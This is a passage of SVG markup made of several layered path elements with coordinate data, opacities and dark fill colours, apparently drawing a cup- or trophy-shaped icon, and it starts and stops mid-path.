45.5599 4.95234C45.4249 4.95234 45.3348 4.90732 45.1998 4.90732C44.7946 4.8623 44.3444 4.8623 43.9392 4.8623C43.489 4.8623 43.0838 4.8623 42.6336 4.90732C42.5436 4.90732 42.4536 4.90732 42.3635 4.95234C42.0484 4.99736 41.6882 4.99736 41.3731 5.04238C41.2831 5.04238 41.238 5.0874 41.148 5.0874C40.8329 5.13242 40.4727 5.17744 40.1576 5.22246C40.1125 5.22246 40.0675 5.22246 40.0225 5.26748C39.6623 5.3125 39.3472 5.40254 38.987 5.49258H38.942C38.5819 5.58262 38.2217 5.67266 37.9066 5.7627H37.8616C37.5464 5.85274 37.1863 5.9878 36.8711 6.12286C36.8261 6.16788 36.7361 6.16788 36.691 6.2129C36.4209 6.30294 36.1508 6.43799 35.8807 6.57305C35.6106 6.70811 35.3855 6.84317 35.1154 6.97823C35.0703 7.02325 35.0253 7.02325 34.9803 7.06827C34.9353 7.11329 34.8903 7.11329 34.8452 7.15831C34.6201 7.29337 34.35 7.42843 34.1699 7.60851C33.9899 7.74357 33.8098 7.87862 33.6297 8.01368C32.099 6.61807 30.2532 5.85274 28.8126 5.85274C28.7676 5.85274 28.7676 5.85274 28.7226 5.85274C27.417 5.85274 26.3815 6.48301 25.9313 7.56349C24.8959 9.72443 26.7417 13.5061 31.1536 18.4583V22.51C31.1536 22.2399 31.1536 22.0148 31.1986 21.7447C31.1536 21.9698 31.1536 22.2399 31.1536 22.51C31.1536 28.6777 35.5655 33.855 41.4181 34.9805V36.8713C40.0225 37.0964 38.7619 37.5016 37.7265 38.1319C36.1058 39.0773 35.2054 40.3378 35.2054 41.6434C35.2054 41.9585 35.2504 42.3187 35.3855 42.6338C35.2954 42.3187 35.2054 42.0036 35.2054 41.6434V42.5888C35.2054 43.8494 36.0608 45.1549 37.7265 46.1003C41.103 48.0362 46.5954 48.0362 49.9719 46.1003C51.6826 45.1099 52.493 43.8494 52.493 42.5888V41.6434C52.493 41.9585 52.4479 42.2737 52.3129 42.6338C52.4029 42.3187 52.493 42.0036 52.493 41.6434C52.493 40.2928 51.5926 39.0773 49.9719 38.1319C48.9364 37.5466 47.6758 37.1414 46.2802 36.8713V34.9805C48.036 34.6653 49.6117 33.945 51.0523 32.9996C51.1424 33.3148 51.2774 33.6299 51.4575 33.945C52.0428 34.8904 52.9882 35.4307 53.9786 35.4307C54.0686 35.4307 54.1587 35.4307 54.2487 35.4307C54.789 35.3857 55.2392 34.8904 55.1491 34.3052C55.1041 33.7649 54.6089 33.3148 54.0236 33.4048C53.7085 33.4498 53.3933 33.1347 53.2133 32.8646C52.9882 32.5044 52.9882 32.1442 53.0332 32.0542C53.0782 31.9642 53.3483 31.8291 54.0236 31.8741C58.7957 32.2343 60.3714 30.6136 60.8216 29.1729C61.677 26.4267 59.0658 22.8702 56.5897 21.0244ZM27.7321 8.23878C27.7771 8.14874 27.9122 7.78858 28.6775 7.78858H28.7226C29.713 7.78858 31.0186 8.37384 32.1441 9.36427C32.009 9.54435 31.919 9.67941 31.8289 9.85949C31.8289 9.90451 31.7839 9.90451 31.7839 9.94953C31.6939 10.1296 31.6038 10.3097 31.5588 10.4898C31.5588 10.5348 31.5138 10.5798 31.5138 10.6248C31.4688 10.8049 31.4237 10.985 31.3787 11.1651C31.3787 11.2101 31.3337 11.3001 31.3337 11.3451C31.2887 11.5702 31.2887 11.8404 31.2887 12.0655V15.3069C27.0568 10.2647 27.6421 8.46388 27.7321 8.23878ZM36.0157 43.7593C36.1058 43.8494 36.1508 43.9394 36.2408 44.0294C36.1508 43.8944 36.1058 43.8494 36.0157 43.7593ZM36.691 44.4346C37.0062 44.7047 37.3663 44.9298 37.7715 45.2C37.3663 44.9749 37.0062 44.7047 36.691 44.4346ZM39.8424 46.0553C39.5723 45.9653 39.3022 45.9203 39.0771 45.8302C39.3472 45.9203 39.6173 45.9653 39.8424 46.0553ZM42.2285 46.5505C42.7687 46.5956 43.354 46.6406 43.8942 46.6406C44.4794 46.6406 45.0197 46.5956 45.5599 46.5505C44.4344 46.6856 43.3089 46.6856 42.2285 46.5505ZM46.2352 46.4605C46.5504 46.4155 46.8655 46.3705 47.1356 46.2804C46.8655 46.3705 46.5504 46.3705 46.2352 46.4605Z" fill="#353641"/>
<path opacity="0.9091" d="M57.8512 28.5427C57.5361 29.5331 55.8704 30.0283 53.2592 29.8482C54.5198 28.0925 55.3301 25.9765 55.5102 23.6805C57.176 25.2562 58.2564 27.3722 57.8512 28.5427ZM51.1883 43.084C51.2333 42.994 51.2784 42.8589 51.3234 42.7689C51.2784 42.9039 51.2333 42.994 51.1883 43.084ZM50.8732 43.5342C50.9182 43.4442 50.9632 43.3541 51.0083 43.3091C51.0083 43.3992 50.9632 43.4892 50.8732 43.5342ZM50.513 43.9844C50.6031 43.8944 50.6481 43.8494 50.6931 43.7593C50.6481 43.8494 50.6031 43.9394 50.513 43.9844ZM48.9824 45.2C49.3425 44.9749 49.7027 44.7498 49.9728 44.5247C49.7027 44.7498 49.3875 44.9749 48.9824 45.2C48.8023 45.29 48.6222 45.38 48.4421 45.4701C48.6222 45.335 48.8473 45.29 48.9824 45.2ZM55.6003 21.0244V12.1555C55.6003 11.8854 55.6003 11.6603 55.5552 11.4352C55.5552 11.3902 55.5102 11.3451 55.5102 11.3001C55.4652 11.12 55.4202 10.8949 55.3752 10.7149C55.3752 10.6698 55.3301 10.6248 55.3301 10.6248C55.2401 10.4447 55.1501 10.2196 55.06 10.0396L55.015 9.99455C54.8799 9.76945 54.7899 9.58937 54.6098 9.36427C54.4748 9.13918 54.2947 8.9591 54.0696 8.734C53.8895 8.5089 53.6644 8.32882 53.4393 8.14874C53.3943 8.10372 53.3493 8.10372 53.3493 8.0587C53.1692 7.87862 52.9441 7.74356 52.719 7.56349C52.4939 7.38341 52.2238 7.24835 51.9987 7.11329C51.9537 7.11329 51.9537 7.06827 51.9086 7.06827C51.8636 7.06827 51.8186 7.02325 51.8186 7.02325C51.5485 6.88819 51.2784 6.75313 51.0083 6.61807C50.7381 6.48301 50.468 6.39297 50.1979 6.25792C50.1529 6.2129 50.0628 6.2129 50.0178 6.16788C49.7027 6.03282 49.3875 5.94278 49.0724 5.80772C49.0274 5.80772 49.0274 5.80772 48.9824 5.7627C48.6672 5.67266 48.3071 5.58262 47.9469 5.49258C47.9019 5.49258 47.9019 5.49258 47.8569 5.49258C47.5417 5.40254 47.1816 5.35752 46.8664 5.26748C46.8214 5.26748 46.7314 5.22246 46.6864 5.22246C46.3712 5.17744 46.0561 5.13242 45.7409 5.0874C45.6509 5.0874 45.5609 5.04238 45.4708 5.04238C45.1557 4.99736 44.8856 4.99736 44.5704 4.95234C44.4354 4.95234 44.3453 4.90732 44.2103 4.90732C43.8051 4.8623 43.3549 4.8623 42.9497 4.8623C42.4995 4.8623 42.0944 4.8623 41.6442 4.90732C41.5541 4.90732 41.4641 4.90732 41.374 4.95234C41.0589 4.99736 40.6987 4.99736 40.3836 5.04238C40.2936 5.04238 40.2485 5.0874 40.1585 5.0874C39.8434 5.13242 39.4832 5.17744 39.1681 5.22246C39.123 5.22246 39.078 5.22246 39.033 5.26748C38.6729 5.3125 38.3577 5.40254 37.9976 5.49258H37.9525C37.5924 5.58262 37.2322 5.67266 36.9171 5.7627H36.8721C36.5569 5.85274 36.1968 5.9878 35.8816 6.12286C35.8366 6.16788 35.7466 6.16788 35.7016 6.2129C35.4314 6.30294 35.1613 6.43799 34.8912 6.57305C34.6211 6.70811 34.396 6.84317 34.1259 6.97823C34.0808 7.02325 34.0358 7.02325 33.9908 7.06827C33.9458 7.11329 33.9008 7.11329 33.8557 7.15831C33.6306 7.29337 33.3605 7.42843 33.1804 7.60851C33.0004 7.74357 32.8203 7.87862 32.6402 8.01368C31.1095 6.61807 29.2637 5.85274 27.8231 5.85274C27.7781 5.85274 27.7781 5.85274 27.7331 5.85274C26.4275 5.85274 25.392 6.48301 24.9418 7.56349C23.8614 9.72443 25.7072 13.5061 30.1641 18.4583V22.51C30.1641 22.2399 30.1641 22.0148 30.2091 21.7447C30.2091 22.0148 30.1641 22.2849 30.1641 22.51C30.1641 28.6777 34.5761 33.855 40.4286 34.9805V36.8713C39.033 37.0964 37.7725 37.5016 36.737 38.1319C35.1163 39.0773 34.2159 40.3378 34.2159 41.6434C34.2159 41.9585 34.2609 42.3187 34.396 42.6338C34.3059 42.3187 34.2159 42.0036 34.2159 41.6434V42.5888C34.2159 43.8494 35.0713 45.1549 36.737 46.1003C40.1135 48.0362 45.6059 48.0362 48.9824 46.1003C50.6931 45.1099 51.5035 43.8494 51.5035 42.5888V41.6434C51.5035 41.9585 51.4584 42.2737 51.3234 42.6338C51.4134 42.3187 51.5035 42.0036 51.5035 41.6434C51.5035 40.2928 50.6031 39.0773 48.9824 38.1319C47.9469 37.5466 46.6864 37.1414 45.2907 36.8713V34.9805C47.0465 34.6653 48.6222 33.945 50.0628 32.9996C50.1529 33.3148 50.2879 33.6299 50.468 33.945C51.0533 34.8904 51.9987 35.4307 52.9891 35.4307C53.0792 35.4307 53.1692 35.4307 53.2592 35.4307C53.7995 35.3857 54.2497 34.8904 54.1596 34.3052C54.1146 33.7649 53.6194 33.3148 53.0341 33.4048C52.719 33.4498 52.4039 33.1347 52.2238 32.8646C51.9987 32.5044 51.9987 32.1442 52.0437 32.0542C52.0887 31.9642 52.3588 31.8291 53.0341 31.8741C57.8062 32.2343 59.3819 30.6136 59.8321 29.1729C60.6875 26.4267 58.0313 22.8702 55.6003 21.0244ZM26.7426 8.23878C26.7877 8.14874 26.9227 7.78858 27.688 7.78858H27.7331C28.7235 7.78858 30.0291 8.37384 31.1546 9.36427C31.0195 9.54435 30.9295 9.67941 30.8394 9.85949C30.8394 9.90451 30.7944 9.90451 30.7944 9.94953C30.7044 10.1296 30.6143 10.3097 30.5693 10.4898C30.5693 10.5348 30.5243 10.5798 30.5243 10.6248C30.4793 10.8049 30.4342 10.985 30.3892 11.1651C30.3892 11.2101 30.3442 11.3001 30.3442 11.3451C30.2092 11.6603 30.1641 11.8854 30.1641 12.1555V15.3069C26.0673 10.2647 26.6526 8.46388 26.7426 8.23878ZM35.0263 43.7593C35.1163 43.8494 35.1613 43.9394 35.2514 44.0294C35.1613 43.8944 35.1163 43.8494 35.0263 43.7593ZM34.486 42.8139C34.531 42.9039 34.5761 42.994 34.6211 43.084C34.531 42.994 34.531 42.9039 34.486 42.8139ZM34.7111 43.3091C34.7561 43.3992 34.8012 43.4892 34.8462 43.5342C34.8462 43.4892 34.8012 43.3992 34.7111 43.3091ZM35.7016 44.4346C36.0167 44.7047 36.3768 44.9298 36.782 45.2C36.3768 44.9749 36.0167 44.7047 35.7016 44.4346ZM38.8529 46.0553C38.5828 45.9653 38.3127 45.9203 38.0876 45.8302C38.3577 45.9203 38.6278 45.9653 38.8529 46.0553ZM41.194 46.5505C41.7342 46.5956 42.3194 46.6406 42.8597 46.6406C43.4449 46.6406 43.9852 46.5956 44.5254 46.5505C43.4449 46.6856 42.3194 46.6856 41.194 46.5505ZM45.2457 46.4605C45.5609 46.4155 45.876 46.3705 46.1461 46.2804C45.876 46.3705 45.5609 46.3705 45.2457 46.4605Z" fill="#2E2F3B"/>
<path opacity="0.9394" d="M56.861 28.5427C56.5459 29.5331 54.8801 30.0283 52.269 29.8482C53.5296 28.0925 54.3399 25.9765 54.52 23.6805C56.1407 25.2562 57.2212 27.3722 56.861 28.5427ZM50.1531 43.084C50.1981 42.994 50.2431 42.8589 50.2881 42.7689C50.2431 42.9039 50.1981 42.994 50.1531 43.084ZM49.883 43.5342C49.928 43.4442 49.973 43.3541 50.018 43.3091C49.973 43.3992 49.928 43.4892 49.883 43.5342ZM49.5228 43.9844C49.6128 43.8944 49.6579 43.8494 49.7029 43.7593C49.6579 43.8494 49.6128 43.9394 49.5228 43.9844ZM49.3427 44.1645C49.2527 44.2545 49.1626 44.3446 49.0726 44.4346C49.2077 44.3446 49.2527 44.2545 49.3427 44.1645ZM47.9921 45.2C48.3523 44.9749 48.7124 44.7498 48.9826 44.5247C48.7124 44.7498 48.3973 44.9749 47.9921 45.2C47.8121 45.29 47.632 45.38 47.4519 45.4701C47.632 45.335 47.8121 45.29 47.9921 45.2ZM45.9662 46.0553C46.1913 45.9653 46.4615 45.9203 46.6866 45.8302C46.4164 45.9203 46.1913 45.9653 45.9662 46.0553ZM54.61 21.0244V12.1555C54.61 11.8854 54.61 11.6603 54.565 11.4352C54.565 11.3902 54.52 11.3451 54.52 11.3001C54.475 11.12 54.4299 10.8949 54.3849 10.7149C54.3849 10.6698 54.3399 10.6248 54.3399 10.6248C54.2499 10.4447 54.1598 10.2196 54.0698 10.0396L54.0248 9.99455C53.8897 9.76945 53.7997 9.58937 53.6196 9.36427C53.4845 9.13918 53.3045 8.9591 53.0794 8.734C52.8993 8.5089 52.6742 8.32882 52.4491 8.14874C52.4041 8.10372 52.359 8.10372 52.359 8.0587C52.179 7.87862 51.9539 7.74356 51.7288 7.56349C51.5037 7.38341 51.2335 7.24835 51.0085 7.11329C50.9634 7.11329 50.9634 7.06827 50.9184 7.06827C50.8734 7.06827 50.8284 7.02325 50.8284 7.02325C50.5583 6.88819 50.2881 6.75313 50.018 6.61807C49.7479 6.48301 49.4778 6.39297 49.2077 6.25792C49.1626 6.2129 49.0726 6.2129 49.0276 6.16788C48.7124 6.03282 48.3973 5.94278 48.0822 5.80772C48.0372 5.80772 48.0371 5.80772 47.9921 5.7627C47.677 5.67266 47.3168 5.58262 46.9567 5.49258C46.9117 5.49258 46.9117 5.49258 46.8666 5.49258C46.5515 5.40254 46.1913 5.35752 45.8762 5.26748C45.8312 5.26748 45.7411 5.22246 45.6961 5.22246C45.381 5.17744 45.0659 5.13242 44.7507 5.0874C44.6607 5.0874 44.5706 5.04238 44.4806 5.04238C44.1655 4.99736 43.8953 4.99736 43.5802 4.95234C43.4451 4.95234 43.3551 4.90732 43.22 4.90732C42.8149 4.8623 42.3647 4.8623 41.9595 4.8623C41.5093 4.8623 41.1041 4.8623 40.6539 4.90732C40.5639 4.90732 40.4738 4.90732 40.3838 4.95234C40.0687 4.99736 39.7085 4.99736 39.3934 5.04238C39.3033 5.04238 39.2583 5.0874 39.1683 5.0874C38.8531 5.13242 38.493 5.17744 38.1778 5.22246C38.1328 5.22246 38.0878 5.22246 38.0428 5.26748C37.6826 5.3125 37.3675 5.40254 37.0073 5.49258H36.9623C36.6021 5.58262 36.242 5.67266 35.9269 5.7627H35.8818C35.5667 5.85274 35.2065 5.9878 34.8914 6.12286C34.8464 6.16788 34.7563 6.16788 34.7113 6.2129C34.4412 6.30294 34.1711 6.43799 33.901 6.57305C33.6308 6.70811 33.4057 6.84317 33.1356 6.97823C33.0906 7.02325 33.0456 7.02325 33.0006 7.06827C32.9556 7.11329 32.9105 7.11329 32.8655 7.15831C32.6404 7.29337 32.3703 7.42843 32.1902 7.60851C32.0101 7.74357 31.8301 7.87862 31.65 8.01368C30.1193 6.61807 28.2735 5.85274 26.8329 5.85274C26.7879 5.85274 26.7879 5.85274 26.7428 5.85274C25.4373 5.85274 24.4018 6.48301 23.9516 7.56349C22.8711 9.72443 24.7169 13.5061 29.1739 18.4583V22.51C29.1739 22.2399 29.1739 22.0148 29.2189 21.7447C29.1739 21.9698 29.1739 22.2399 29.1739 22.51C29.1739 28.6777 33.5858 33.855 39.4384 34.9805V36.8713C38.0428 37.0964 36.7822 37.5016 35.7468 38.1319C34.1261 39.0773 33.2257 40.3378 33.2257 41.6434C33.2257 41.9585 33.2707 42.3187 33.4057 42.6338C33.3157 42.3187 33.2257 42.0036 33.2257 41.6434V42.5888C33.2257 43.8494 34.081 45.1549 35.7468 46.1003C39.1232 48.0362 44.6157 48.0362 47.9921 46.1003C49.7029 45.1099 50.5132 43.8494 50.5132 42.5888V41.6434C50.5132 41.9585 50.4682 42.2737 50.3332 42.6338C50.4232 42.3187 50.5132 42.0036 50.5132 41.6434C50.5132 40.2928 49.6128 39.0773 47.9921 38.1319C46.9567 37.5466 45.6961 37.1414 44.3005 36.8713V34.9805C46.0563 34.6653 47.632 33.945 49.0726 32.9996C49.1626 33.3148 49.2977 33.6299 49.4778 33.945C50.063 34.8904 51.0084 35.4307 51.9989 35.4307C52.0889 35.4307 52.179 35.4307 52.269 35.4307C52.8092 35.3857 53.2594 34.8904 53.1694 34.3052C53.1244 33.7649 52.6292 33.3148 52.0439 33.4048C51.7288 33.4498 51.4136 33.1347 51.2335 32.8646C51.0085 32.5044 51.0085 32.1442 51.0535 32.0542C51.0985 31.9642 51.3686 31.8291 52.0439 31.8741C56.816 32.2343 58.3917 30.6136 58.8419 29.1729C59.6972 26.4267 57.0411 22.8702 54.61 21.0244ZM25.7074 8.23878C25.7524 8.14874 25.8875 7.78858 26.6528 7.78858H26.6978C27.6882 7.78858 28.9938 8.37384 30.1193 9.36427C29.9843 9.54435 29.8942 9.67941 29.8042 9.85949C29.8042 9.90451 29.7592 9.90451 29.7592 9.94953C29.6691 10.1296 29.5791 10.3097 29.5341 10.4898C29.5341 10.5348 29.489 10.5798 29.489 10.6248C29.444 10.8049 29.399 10.985 29.354 11.1651C29.354 11.2101 29.309 11.3001 29.309 11.3451C29.2639 11.5702 29.2639 11.8404 29.2639 12.0655V15.3069C25.0771 10.2647 25.6173 8.46388 25.7074 8.23878ZM34.036 43.7593C34.1261 43.8494 34.1711 43.9394 34.2611 44.0294C34.1711 43.8944 34.081 43.8494 34.036 43.7593ZM33.4958 42.8139C33.5408 42.9039 33.5858 42.994 33.6308 43.084C33.5408 42.994 33.4958 42.9039 33.4958 42.8139ZM34.7113 44.4346C35.0265 44.7047 35.3866 44.9298 35.7918 45.2C35.3416 44.9749 35.0265 44.7047 34.7113 44.4346ZM34.3512 44.1195C34.4412 44.2095 34.5312 44.3446 34.6663 44.4346C34.5763 44.3446 34.4862 44.2095 34.3512 44.1195ZM40.2037 46.5505C40.744 46.5956 41.3292 46.6406 41.8695 46.6406C42.4547 46.6406 42.9949 46.5956 43.5352 46.5505C42.4547 46.6856 41.3292 46.6856 40.2037 46.5505ZM44.2555 46.4605C44.5706 46.4155 44.8858 46.3705 45.1559 46.2804C44.8858 46.3705 44.5706 46.3705 44.2555 46.4605Z" fill="#272834"/>
<path opacity="0.9697" d="M55.8699 28.5427C55.5547 29.5331 53.889 30.0283 51.2778 29.8482C52.5384 28.0925 53.3488 25.9765 53.5288 23.6805C55.1495 25.2562 56.23 27.3722 55.8699 28.5427ZM49.1619 43.084C49.2069 42.994 49.252 42.8589 49.297 42.7689C49.252 42.9039 49.2069 42.994 49.1619 43.084ZM48.8918 43.5342C48.9368 43.4442 48.9818 43.3541 49.0269 43.3091C48.9818 43.3992 48.9368 43.4892 48.8918 43.5342ZM48.5316 43.9844C48.6217 43.8944 48.6667 43.8494 48.7117 43.7593C48.6667 43.8494 48.5767 43.9394 48.5316 43.9844ZM47.001 45.2C46.8209 45.29 46.6408 45.38 46.4607 45.4701C46.6408 45.335 46.8209 45.29 47.001 45.2ZM44.9751 46.0553C45.2002 45.9653 45.4703 45.9203 45.6954 45.8302C45.4253 45.9203 45.2002 45.9653 44.9751 46.0553ZM53.5739 21.0244V12.1555C53.5739 11.8854 53.5739 11.6603 53.5288 11.4352C53.5288 11.3902 53.4838 11.3451 53.4838 11.3001C53.4388 11.12 53.3938 10.8949 53.3488 10.7149C53.3488 10.6698 53.3037 10.6248 53.3037 10.6248C53.2137 10.4447 53.1237 10.2196 53.0336 10.0396L52.9886 9.99455C52.8535 9.76945 52.7635 9.58937 52.5834 9.36427C52.4484 9.13918 52.2683 8.9591 52.0432 8.734C51.8631 8.5089 51.638 8.32882 51.4129 8.14874C51.3679 8.10372 51.3229 8.10372 51.3229 8.0587C51.1428 7.87862 50.9177 7.74356 50.6926 7.56349C50.4675 7.38341 50.1974 7.24835 49.9723 7.11329C49.9273 7.11329 49.9273 7.06827 49.8822 7.06827C49.8372 7.06827 49.7922 7.02325 49.7922 7.02325C49.5221 6.88819 49.252 6.75313 48.9818 6.61807C48.7117 6.48301 48.4416 6.39297 48.1715 6.25792C48.1265 6.2129 48.0364 6.2129 47.9914 6.16788C47.6763 6.03282 47.3611 5.94278 47.046 5.80772C47.001 5.80772 47.001 5.80772 46.956 5.7627C46.6408 5.67266 46.2807 5.58262 45.9205 5.49258C45.8755 5.49258 45.8755 5.49258 45.8305 5.49258C45.5153 5.40254 45.1552 5.35752 44.84 5.26748C44.795 5.26748 44.705 5.22246 44.66 5.22246C44.3448 5.17744 44.0297 5.13242 43.7145 5.0874C43.6245 5.0874 43.5345 5.04238 43.4444 5.04238C43.1293 4.99736 42.8592 4.99736 42.544 4.95234C42.409 4.95234 42.3189 4.90732 42.1839 4.90732C41.7787 4.8623 41.3285 4.8623 40.9233 4.8623C40.4731 4.8623 40.0679 4.8623 39.6177 4.90732C39.5277 4.90732 39.4377 4.90732 39.3476 4.95234C39.0325 4.99736 38.6723 4.99736 38.3572 5.04238C38.2672 5.04238 38.2221 5.0874 38.1321 5.0874C37.817 5.13242 37.4568 5.17744 37.1417 5.22246C37.0966 5.22246 37.0516 5.22246 37.0066 5.26748C36.6464 5.3125 36.3313 5.40254 35.9712 5.49258H35.9261C35.566 5.58262 35.2058 5.67266 34.8907 5.7627H34.8457C34.5305 5.85274 34.1704 5.9878 33.8552 6.12286C33.8102 6.16788 33.7202 6.16788 33.6751 6.2129C33.405 6.30294 33.1349 6.43799 32.8648 6.57305C32.5947 6.70811 32.3696 6.84317 32.0995 6.97823C32.0544 7.02325 32.0094 7.02325 31.9644 7.06827C31.9194 7.11329 31.8744 7.11329 31.8293 7.15831C31.6042 7.29337 31.3341 7.42843 31.154 7.60851C30.974 7.74357 30.7939 7.87862 30.6138 8.01368C29.0831 6.61807 27.2373 5.85274 25.7967 5.85274C25.7517 5.85274 25.7517 5.85274 25.7067 5.85274C24.4011 5.85274 23.3656 6.48301 22.9154 7.56349C21.88 9.72443 23.7258 13.5061 28.1827 18.4583V22.51C28.1827 22.2399 28.1827 22.0148 28.2278 21.7447C28.1827 21.9698 28.1827 22.2399 28.1827 22.51C28.1827 28.6777 32.5947 33.855 38.4472 34.9805V36.8713C37.0516 37.0964 35.7911 37.5016 34.7556 38.1319C33.1349 39.0773 32.2345 40.3378 32.2345 41.6434C32.2345 41.9585 32.2795 42.3187 32.4146 42.6338C32.3246 42.3187 32.2345 42.0036 32.2345 41.6434V42.5888C32.2345 43.8494 33.0899 45.1549 34.7556 46.1003C38.1321 48.0362 43.6245 48.0362 47.001 46.1003C48.7117 45.1099 49.5221 43.8494 49.5221 42.5888V41.6434C49.5221 41.9585 49.4771 42.2737 49.342 42.6338C49.432 42.3187 49.5221 42.0036 49.5221 41.6434C49.5221 40.2928 48.6217 39.0773 47.001 38.1319C45.9655 37.5466 44.705 37.1414 43.3094 36.8713V34.9805C45.0651 34.6653 46.6408 33.945 48.0815 32.9996C48.1715 33.3148 48.3065 33.6299 48.4866 33.945C49.0719 34.8904 50.0173 35.4307 51.0077 35.4307C51.0978 35.4307 51.1878 35.4307 51.2778 35.4307C51.8181 35.3857 52.2683 34.8904 52.1782 34.3052C52.1332 33.7649 51.638 33.3148 51.0527 33.4048C50.7376 33.4498 50.4225 33.1347 50.2424 32.8646C50.0173 32.5044 50.0173 32.1442 50.0623 32.0542C50.1073 31.9642 50.3775 31.8291 51.0527 31.8741C55.8248 32.2343 57.4005 30.6136 57.8507 29.1729C58.7061 26.4267 56.0499 22.8702 53.5739 21.0244ZM24.7162 8.23878C24.7612 8.14874 24.8963 7.78858 25.6616 7.78858H25.7067C26.6971 7.78858 28.0027 8.37384 29.1282 9.36427C28.9931 9.54435 28.9031 9.67941 28.813 9.85949C28.813 9.90451 28.768 9.90451 28.768 9.94953C28.678 10.1296 28.5879 10.3097 28.5429 10.4898C28.5429 10.5348 28.4979 10.5798 28.4979 10.6248C28.4529 10.8049 28.4078 10.985 28.3628 11.1651C28.3628 11.2101 28.3178 11.3001 28.3178 11.3451C28.2728 11.5702 28.2728 11.8404 28.2728 12.0655V15.3069C24.0409 10.2647 24.6262 8.46388 24.7162 8.23878ZM38.4923 46.4155C38.1771 46.3705 37.862 46.3254 37.5919 46.2354C37.907 46.3254 38.2221 46.3705 38.4923 46.4155ZM33.0449 43.7593C33.1349 43.8494 33.1799 43.9394 33.27 44.0294C33.1799 43.8944 33.0899 43.8494 33.0449 43.7593ZM33.7202 44.4346C34.0353 44.7047 34.3955 44.9298 34.8006 45.2C34.3504 44.9749 33.9903 44.7047 33.7202 44.4346ZM33.36 44.1195C33.45 44.2095 33.5401 44.3446 33.6751 44.4346C33.5851 44.3446 33.45 44.2095 33.36 44.1195ZM39.2126 46.5505C39.7528 46.5956 40.3381 46.6406 40.8783 46.6406C41.4636 46.6406 42.0038 46.5956 42.544 46.5505C41.4636 46.6856 40.293 46.6856 39.2126 46.5505ZM43.2643 46.4605C43.5795 46.4155 43.8946 46.3705 44.1647 46.2804C43.8496 46.3705 43.5345 46.3705 43.2643 46.4605Z" fill="#20212E"/>
<path d="M54.8342 28.5427C54.519 29.5331 52.8533 30.0283 50.2422 29.8482C51.5027 28.0925 52.3131 25.9765 52.4931 23.6805C54.1589 25.2562 55.2393 27.3722 54.8342 28.5427ZM48.1713 43.084C48.2163 42.994 48.2613 42.8589 48.3063 42.7689C48.2613 42.9039 48.2163 42.994 48.1713 43.084ZM47.9011 43.5342C47.9462 43.4442 47.9912 43.3541 48.0362 43.3091C47.9912 43.3992 47.9462 43.4892 47.9011 43.5342ZM47.541 43.9844C47.631 43.8944 47.676 43.8494 47.7211 43.7593C47.631 43.8494 47.586 43.9394 47.541 43.9844ZM46.0103 45.2C46.3705 44.9749 46.7306 44.7498 47.0007 44.5247C46.6856 44.7498 46.3705 44.9749 46.0103 45.2C45.8302 45.29 45.6502 45.38 45.4701 45.4701C45.6502 45.335 45.8302 45.29 46.0103 45.2ZM43.9394 46.0553C44.1645 45.9653 44.4346 45.9203 44.6597 45.8302C44.4346 45.9203 44.2095 45.9653 43.9394 46.0553ZM52.5832 21.0244V12.1555C52.5832 11.8854 52.5382 11.6603 52.5382 11.4352C52.5382 11.3902 52.4931 11.3451 52.4931 11.3001C52.4481 11.12 52.4031 10.8949 52.3581 10.7149C52.3581 10.6698 52.3131 10.6248 52.3131 10.6248C52.223 10.4447 52.133 10.2196 52.0429 10.0396L51.9979 9.99455C51.8629 9.76945 51.7728 9.58937 51.5927 9.36427C51.4577 9.13918 51.2776 8.9591 51.0525 8.734C50.8724 8.55392 50.6473 8.32882 50.4222 8.14874C50.3772 8.10372 50.3322 8.10372 50.3322 8.0587C50.1521 7.87862 49.927 7.74356 49.7019 7.56349C49.4768 7.38341 49.2067 7.24835 48.9816 7.11329C48.9366 7.11329 48.9366 7.06827 48.8916 7.06827C48.8465 7.06827 48.8015 7.02325 48.8015 7.02325C48.5314 6.88819 48.2613 6.75313 47.9912 6.61807C47.7211 6.48301 47.4509 6.39297 47.1808 6.25792C47.1358 6.2129 47.0458 6.2129 47.0007 6.16788C46.6856 6.03282 46.3705 5.94278 46.0103 5.80772C45.9653 5.80772 45.9653 5.80772 45.9203 5.7627C45.6051 5.67266 45.245 5.58262 44.8848 5.49258C44.8398 5.49258 44.8398 5.49258 44.7948 5.49258C44.4796 5.40254 44.1195 5.35752 43.8043 5.26748C43.7593 5.26748 43.6693 5.22246 43.6243 5.22246C43.3091 5.17744 42.994 5.13242 42.6789 5.0874C42.5888 5.0874 42.4988 5.04238 42.4087 5.04238C42.0936 4.99736 41.8235 4.99736 41.5083 4.95234C41.3733 4.95234 41.2832 4.90732 41.1482 4.90732C40.743 4.8623 40.2928 4.8623 39.8876 4.8623C39.4374 4.8623 39.0323 4.8623 38.5821 4.90732C38.492 4.90732 38.402 4.90732 38.3119 4.95234C37.9968 4.99736 37.6366 4.99736 37.3215 5.04238C37.2315 5.04238 37.1864 5.0874 37.0964 5.0874C36.7813 5.13242 36.4211 5.17744 36.106 5.22246C36.061 5.22246 36.0159 5.22246 35.9709 5.26748C35.6108 5.3125 35.2956 5.40254 34.9355 5.49258H34.8904C34.5303 5.58262 34.1701 5.67266 33.855 5.7627H33.81C33.4948 5.85274 33.1347 5.9878 32.8195 6.12286C32.7745 6.16788 32.6845 6.16788 32.6395 6.2129C32.3693 6.30294 32.0992 6.43799 31.8291 6.57305C31.559 6.70811 31.3339 6.84317 31.0638 6.97823C31.0187 7.02325 30.9737 7.02325 30.9287 7.06827C30.8837 7.11329 30.8387 7.11329 30.7937 7.15831C30.5686 7.29337 30.2984 7.42843 30.1184 7.60851C29.9383 7.74357 29.7582 7.87862 29.5781 8.01368C28.0474 6.61807 26.2016 5.85274 24.761 5.85274C24.716 5.85274 24.716 5.85274 24.671 5.85274C23.3654 5.89776 22.3299 6.48301 21.8798 7.56349C20.8893 9.72443 22.7351 13.5061 27.1921 18.4583V22.51C27.1921 22.2399 27.1921 22.0148 27.2371 21.7447C27.1921 21.9698 27.1921 22.2399 27.1921 22.51C27.1921 28.6777 31.604 33.855 37.4566 34.9805V36.8713C36.106 37.0964 34.8004 37.5016 33.765 38.1319C32.1442 39.0773 31.2438 40.3378 31.2438 41.6434C31.2438 41.9585 31.2889 42.3187 31.4239 42.6338C31.3339 42.3187 31.2438 42.0036 31.2438 41.6434V42.5888C31.2438 43.8494 32.0992 45.1549 33.765 46.1003C37.1414 48.0362 42.6338 48.0362 46.0103 46.1003C47.7211 45.1099 48.5314 43.8494 48.5314 42.5888V41.6434C48.5314 41.9585 48.4864 42.2737 48.3513 42.6338C48.4414 42.3187 48.5314 42.0036 48.5314 41.6434C48.5314 40.2928 47.631 39.0773 46.0103 38.1319C44.9749 37.5466 43.7143 37.1414 42.3187 